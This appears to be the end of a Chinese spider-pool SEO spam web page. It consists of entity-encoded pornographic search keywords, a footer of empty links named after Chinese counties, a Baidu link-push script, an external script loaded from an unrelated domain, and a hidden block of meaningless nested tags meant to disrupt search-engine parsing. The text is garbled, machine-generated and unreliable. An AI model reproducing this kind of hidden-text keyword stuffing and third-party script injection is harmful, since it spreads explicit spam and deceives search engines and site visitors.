&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;
&#26080;&#30721;&#20813;&#36153;&#65;&#8564;&#22312;&#32447;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#26080;&#30721;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#124;&#20122;&#27954;&#31934;&#21697;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#124;&#57;&#57;&#20037;&#20037;&#22269;&#35821;&#23545;&#30333;&#31934;&#21697;&#38706;&#33080;&#124;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#20122;&#27954;&#27431;&#32654;&#124;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#20154;&#20154;&#22971;&#20154;&#20154;&#29245;&#20154;&#20154;&#20154;&#20154;&#23569;&#22919;&#23569;&#22919;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">射阳县</a>|
<a href="http://" target="_blank">阿图什市</a>|
<a href="http://" target="_blank">锡林郭勒盟</a>|
<a href="http://" target="_blank">嘉定区</a>|
<a href="http://" target="_blank">宁武县</a>|
<a href="http://" target="_blank">承德市</a>|
<a href="http://" target="_blank">黄龙县</a>|
<a href="http://" target="_blank">兴义市</a>|
<a href="http://" target="_blank">额尔古纳市</a>|
<a href="http://" target="_blank">山西省</a>|
<a href="http://" target="_blank">湟源县</a>|
<a href="http://" target="_blank">白山市</a>|
<a href="http://" target="_blank">志丹县</a>|
<a href="http://" target="_blank">九台市</a>|
<a href="http://" target="_blank">柞水县</a>|
<a href="http://" target="_blank">贵溪市</a>|
<a href="http://" target="_blank">东乌珠穆沁旗</a>|
<a href="http://" target="_blank">石首市</a>|
<a href="http://" target="_blank">舒城县</a>|
<a href="http://" target="_blank">屯门区</a>|
<a href="http://" target="_blank">平和县</a>|
<a href="http://" target="_blank">安多县</a>|
<a href="http://" target="_blank">河源市</a>|
<a href="http://" target="_blank">韶关市</a>|
<a href="http://" target="_blank">安福县</a>|
<a href="http://" target="_blank">宁国市</a>|
<a href="http://" target="_blank">奈曼旗</a>|
<a href="http://" target="_blank">平阴县</a>|
<a href="http://" target="_blank">连南</a>|
<a href="http://" target="_blank">荔浦县</a>|
<a href="http://" target="_blank">盱眙县</a>|
<a href="http://" target="_blank">武夷山市</a>|
<a href="http://" target="_blank">松原市</a>|
<a href="http://" target="_blank">中方县</a>|
<a href="http://" target="_blank">梁河县</a>|
<a href="http://" target="_blank">巴马</a>|
<a href="http://" target="_blank">井研县</a>|
<a href="http://" target="_blank">洞口县</a>|
<a href="http://" target="_blank">六枝特区</a>|
<a href="http://" target="_blank">宁陕县</a>|
<a href="http://" target="_blank">瑞昌市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="f2dru" class="pl_css_ganrao" style="display: none;"><em id="f2dru"><rt id="f2dru"></rt></em><tr id="f2dru"><abbr id="f2dru"></abbr></tr><sub id="f2dru"></sub><p id="f2dru"></p><noframes id="f2dru"></noframes><dfn id="f2dru"><sub id="f2dru"></sub></dfn><strong id="f2dru"></strong><object id="f2dru"><del id="f2dru"><code id="f2dru"></code></del></object><sup id="f2dru"><optgroup id="f2dru"><xmp id="f2dru"></xmp></optgroup></sup><dfn id="f2dru"><strike id="f2dru"></strike></dfn><p id="f2dru"></p><b id="f2dru"></b><nav id="f2dru"></nav><dfn id="f2dru"></dfn><strong id="f2dru"><td id="f2dru"><li id="f2dru"><label id="f2dru"></label></li></td></strong><center id="f2dru"><noscript id="f2dru"></noscript></center><sup id="f2dru"></sup><tfoot id="f2dru"><em id="f2dru"><wbr id="f2dru"><kbd id="f2dru"></kbd></wbr></em></tfoot><sup id="f2dru"><optgroup id="f2dru"><legend id="f2dru"><rp id="f2dru"></rp></legend></optgroup></sup><strike id="f2dru"></strike><dl id="f2dru"><noframes id="f2dru"></noframes></dl><tt id="f2dru"><source id="f2dru"><ul id="f2dru"><fieldset id="f2dru"></fieldset></ul></source></tt><acronym id="f2dru"><abbr id="f2dru"></abbr></acronym><optgroup id="f2dru"><blockquote id="f2dru"></blockquote></optgroup><legend id="f2dru"></legend><optgroup id="f2dru"></optgroup><tbody id="f2dru"></tbody><s id="f2dru"><delect id="f2dru"><strong id="f2dru"></strong></delect></s><menuitem id="f2dru"><strong id="f2dru"><address id="f2dru"><form id="f2dru"></form></address></strong></menuitem><nav id="f2dru"><font id="f2dru"><tbody id="f2dru"><tfoot id="f2dru"></tfoot></tbody></font></nav><s id="f2dru"><delect id="f2dru"><strong id="f2dru"></strong></delect></s><menuitem id="f2dru"><strong id="f2dru"><address id="f2dru"></address></strong></menuitem><em id="f2dru"></em><tr id="f2dru"><th id="f2dru"><button id="f2dru"></button></th></tr><pre id="f2dru"></pre><strike id="f2dru"></strike><dfn id="f2dru"></dfn><optgroup id="f2dru"><blockquote id="f2dru"></blockquote></optgroup><rp id="f2dru"></rp><address id="f2dru"></address><thead id="f2dru"><li id="f2dru"><tfoot id="f2dru"></tfoot></li></thead><em id="f2dru"><span id="f2dru"></span></em><tbody id="f2dru"><noframes id="f2dru"><td id="f2dru"></td></noframes></tbody><sup id="f2dru"></sup><sup id="f2dru"><option id="f2dru"><pre id="f2dru"><menuitem id="f2dru"></menuitem></pre></option></sup><center id="f2dru"><pre id="f2dru"></pre></center><form id="f2dru"><u id="f2dru"><thead id="f2dru"></thead></u></form><acronym id="f2dru"><abbr id="f2dru"><legend id="f2dru"></legend></abbr></acronym><sup id="f2dru"><optgroup id="f2dru"></optgroup></sup><p id="f2dru"></p><th id="f2dru"></th><legend id="f2dru"><kbd id="f2dru"><strong id="f2dru"><sub id="f2dru"></sub></strong></kbd></legend><noscript id="f2dru"><strike id="f2dru"><option id="f2dru"></option></strike></noscript><pre id="f2dru"></pre><pre id="f2dru"></pre><label id="f2dru"><em id="f2dru"><style id="f2dru"></style></em></label><sub id="f2dru"><label id="f2dru"><progress id="f2dru"></progress></label></sub><small id="f2dru"></small><strike id="f2dru"><nobr id="f2dru"></nobr></strike><table id="f2dru"></table><rt id="f2dru"></rt><font id="f2dru"></font><tt id="f2dru"></tt><dd id="f2dru"></dd><optgroup id="f2dru"><blockquote id="f2dru"><video id="f2dru"><acronym id="f2dru"></acronym></video></blockquote></optgroup><wbr id="f2dru"></wbr><optgroup id="f2dru"></optgroup><video id="f2dru"><tfoot id="f2dru"><b id="f2dru"><legend id="f2dru"></legend></b></tfoot></video><input id="f2dru"></input><fieldset id="f2dru"></fieldset><sup id="f2dru"></sup><th id="f2dru"><th id="f2dru"></th></th><del id="f2dru"><strike id="f2dru"></strike></del><tbody id="f2dru"><tfoot id="f2dru"><em id="f2dru"></em></tfoot></tbody><thead id="f2dru"><ruby id="f2dru"><ol id="f2dru"><em id="f2dru"></em></ol></ruby></thead><dfn id="f2dru"></dfn><optgroup id="f2dru"><div id="f2dru"><video id="f2dru"><acronym id="f2dru"></acronym></video></div></optgroup><object id="f2dru"><del id="f2dru"><code id="f2dru"></code></del></object><fieldset id="f2dru"><video id="f2dru"></video></fieldset><s id="f2dru"><small id="f2dru"></small></s><label id="f2dru"><button id="f2dru"><style id="f2dru"></style></button></label><track id="f2dru"></track><dfn id="f2dru"><center id="f2dru"><output id="f2dru"><sup id="f2dru"></sup></output></center></dfn><nobr id="f2dru"><form id="f2dru"></form></nobr><form id="f2dru"><nav id="f2dru"></nav></form><label id="f2dru"><button id="f2dru"><style id="f2dru"></style></button></label><wbr id="f2dru"></wbr><sub id="f2dru"></sub><small id="f2dru"><p id="f2dru"><ruby id="f2dru"></ruby></p></small><thead id="f2dru"><ruby id="f2dru"><ol id="f2dru"><em id="f2dru"></em></ol></ruby></thead><optgroup id="f2dru"></optgroup><strike id="f2dru"></strike><progress id="f2dru"><bdo id="f2dru"></bdo></progress><center id="f2dru"><noscript id="f2dru"><strike id="f2dru"><option id="f2dru"></option></strike></noscript></center><nobr id="f2dru"><dfn id="f2dru"><u id="f2dru"></u></dfn></nobr><video id="f2dru"><ol id="f2dru"><b id="f2dru"><legend id="f2dru"></legend></b></ol></video><del id="f2dru"><dfn id="f2dru"><form id="f2dru"></form></dfn></del><noscript id="f2dru"><meter id="f2dru"></meter></noscript><strong id="f2dru"></strong><pre id="f2dru"></pre><strong id="f2dru"></strong><option id="f2dru"></option><nobr id="f2dru"><pre id="f2dru"></pre></nobr><abbr id="f2dru"></abbr><var id="f2dru"><address id="f2dru"><strong id="f2dru"></strong></address></var><track id="f2dru"></track><p id="f2dru"></p><noscript id="f2dru"><tbody id="f2dru"><noframes id="f2dru"></noframes></tbody></noscript><nav id="f2dru"><tt id="f2dru"></tt></nav><strong id="f2dru"><sub id="f2dru"></sub></strong><strike id="f2dru"></strike><rp id="f2dru"></rp><pre id="f2dru"><meter id="f2dru"><nobr id="f2dru"><form id="f2dru"></form></nobr></meter></pre><pre id="f2dru"><meter id="f2dru"><nobr id="f2dru"><form id="f2dru"></form></nobr></meter></pre><p id="f2dru"><ins id="f2dru"></ins></p><strike id="f2dru"><option id="f2dru"><s id="f2dru"></s></option></strike><rp id="f2dru"></rp><span id="f2dru"></span><address id="f2dru"></address><div id="f2dru"><th id="f2dru"><acronym id="f2dru"></acronym></th></div><source id="f2dru"></source><label id="f2dru"><delect id="f2dru"></delect></label><th id="f2dru"><pre id="f2dru"></pre></th><option id="f2dru"><source id="f2dru"><ul id="f2dru"></ul></source></option><p id="f2dru"></p><span id="f2dru"><form id="f2dru"><legend id="f2dru"><rp id="f2dru"></rp></legend></form></span><nav id="f2dru"><tt id="f2dru"></tt></nav><em id="f2dru"></em><pre id="f2dru"><del id="f2dru"><code id="f2dru"></code></del></pre><samp id="f2dru"><legend id="f2dru"></legend></samp><code id="f2dru"></code><dl id="f2dru"><small id="f2dru"><p id="f2dru"></p></small></dl><strike id="f2dru"></strike><p id="f2dru"></p><tbody id="f2dru"></tbody><tt id="f2dru"><i id="f2dru"><menuitem id="f2dru"><var id="f2dru"></var></menuitem></i></tt><acronym id="f2dru"></acronym><legend id="f2dru"></legend><thead id="f2dru"><li id="f2dru"><tfoot id="f2dru"><em id="f2dru"></em></tfoot></li></thead><ruby id="f2dru"></ruby><dfn id="f2dru"></dfn><form id="f2dru"></form><thead id="f2dru"><strong id="f2dru"><big id="f2dru"></big></strong></thead><input id="f2dru"></input><p id="f2dru"></p><address id="f2dru"></address><u id="f2dru"></u><legend id="f2dru"></legend><menuitem id="f2dru"></menuitem><dl id="f2dru"><small id="f2dru"><p id="f2dru"></p></small></dl></div>
</html>